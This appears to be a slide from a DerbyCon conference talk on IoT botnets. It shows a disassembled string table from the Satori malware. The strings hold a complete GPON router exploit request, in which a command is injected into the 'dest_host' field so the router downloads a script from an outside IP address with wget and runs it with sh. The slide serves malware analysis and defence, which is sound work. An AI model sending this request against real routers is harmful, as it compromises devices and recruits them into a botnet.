 Satori Code Examples
• GPON Exploit
.rodata:00404618 50 4F 53 54+aPostGponformDi:.ascii "POST /GponForm/diag_Form?images/ HTTP/1.1\r\n"
.rodata:00404618 20 2F 47 70+ # DATA XREF: sub_4012C4+7B0↑o
.rodata:00404618 6F 6E 46 6F+ # sub_4012C4+7C0↑o
.rodata:00404618 72 6D 2F 64+ .ascii "Host: 127.0.0.1:8080\r\n"
.rodata:00404618 69 61 67 5F+ .ascii "Connection: keep-alive\r\n"
.rodata:00404618 46 6F 72 6D+ .ascii "Accept-Encoding: gzip, deflate\r\n"
.rodata:00404618 3F 69 6D 61+ .ascii "Accept: */*\r\n"
.rodata:00404618 67 65 73 2F+ .ascii "User-Agent: Hello, World\r\n"
.rodata:00404618 20 48 54 54+ .ascii "Content-Length: 118\r\n"
.rodata:00404618 50 2F 31 2E+ .ascii "\r\n"
.rodata:00404618 31 0D 0A 48+ .ascii "XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=``"
.rodata:00404618 6F 73 74 3A+ .ascii ";wget+http://185.62.190.191/r+-O+->/tmp/r;sh+/tmp/r&ipv=0\r\n"
.rodata:00404618 20 31 32 37+ .ascii "\r\n"<0>
COPYRIGHT © 2018 NETSCOUT SYSTEMS, INC.
15
DerbyCon VIII
Mirai, Satori, OMG, and Owari -
IoT Botnets Oh My
Peter Arzamendi
EVOLUTION
https://DerbyCon.com